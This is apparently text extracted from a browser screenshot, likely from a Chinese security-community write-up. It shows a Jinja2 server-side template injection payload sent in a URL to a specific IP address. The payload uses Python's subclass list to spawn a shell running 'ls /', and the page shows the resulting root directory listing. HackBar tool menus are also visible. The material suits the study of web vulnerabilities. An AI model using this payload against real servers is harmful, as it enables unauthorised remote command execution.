 47.101.57.72:8000/?name={{[].
不安全 | 47.101.57.72:8000/?name={{[].__class__.__base__.__subclasses__()[245](%27ls%20/%27,shell=True,stdout=-1).communicate()[0].strip()}}
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
Hello b'app\nbin\nboot\ndev\netc\nhome\nlib\nlib64\nmedia\nmnt\nopt\nproc\nroot\nrun\nsbin\nsrv\nsys\ntmp\nusr\nvar'
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://47.101.57.72:8000/?name={{[].__class__.__base__.__subclasses__()[245]('ls /',shell=True,stdout=-1).communicate()[0].strip()}}
Enable POST ADD HEADER
先知社区